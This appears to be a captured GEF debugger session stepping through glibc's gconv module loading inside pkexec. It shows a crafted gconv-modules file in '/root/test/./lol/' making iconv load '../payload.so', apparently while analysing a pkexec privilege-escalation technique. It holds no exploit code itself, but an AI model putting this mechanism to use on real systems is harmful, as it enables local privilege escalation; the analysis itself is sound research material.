 source:gconv_conf.c+237
232        else
233         rootp = &root->right;
234      }
235
236    /* Plug in the new node here.  */
→  237    *rootp = newp;
238  }
239
240
241  /* Add new module.  */
242  static void
threads
[#0] Id 1, Name: "pkexec", stopped 0x7f7d4ed61520 in insert_module (), reason: SINGLE STEP
trace
[#0] 0x7f7d4ed61520 → insert_module(newp=0x561ced0005d0, tobefreed=0x1)
[#1] 0x7f7d4ed618f0 → add_module(rp=<optimized out>, directory=0x561ced000590 "/root/test/./lol/", dir_len=0x11, modcounter=<optimized out>)
[#2] 0x7f7d4ed61cdf → read_conf_file(filename=0x561ced000490 "/root/test/./lol/gconv-modules", directory=0x561ced000590 "/root/test/./lol/", dir_len=0x11)
[#3] 0x7f7d4ed61def → gconv_parseconfdir(dir_len=0x11, dir=0x561ced000590 "/root/test/./lol/", prefix=0x0)
[#4] 0x7f7d4ed61def → __gconv_read_conf()
[#5] 0x7f7d4edced40 → __pthread_once_slow(once_control=0x7f7d4ef4b72c <once>, init_routine=0x7f7d4ed61cf0 <__gconv_read_conf>)
[#6] 0x7f7d4ed60d76 → __gconv_find_transform(toset=0x561ced000540 "ANSI_X3.4-1968//", fromset=0x561ced000520 "UTF-8//", handle=0x7ffd491d19d8, nsteps=0x7ffd491d19e0,
flags=0x0)
[#7] 0x7f7d4ed5f9e6 → __GI___gconv_open(conv_spec=0x7ffd491d1a40, handle=0x7ffd491d1a38, flags=0x0)
[#8] 0x7f7d4ed5f598 → iconv_open(tocode=<optimized out>, fromcode=<optimized out>)
[#9] 0x7f7d4ef893df → g_iconv_open()
gef➤  p newp
$21 = (struct gconv_module *) 0x561ced0005d0
gef➤  p *newp
$22 = {
from_string = 0x561ced000608 "UTF-8//",
to_string = 0x561ced000610 "INTERNAL",
cost_hi = 0x2,
cost_lo = 0x0,
module_name = 0x561ced000619 "/root/test/./lol/../payload.so",
left = 0x0,
same = 0x0,
right = 0x0
}
gef➤